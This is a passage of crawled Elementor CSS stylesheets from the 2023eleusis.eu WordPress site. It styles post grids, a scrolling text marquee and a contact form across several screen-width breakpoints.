);}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-31108 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757
body_size: 1247
content:
.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109{z-index:1;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31117 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-31117 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757
body_size: 1841
content:
.elementor-33257 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-33257 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group 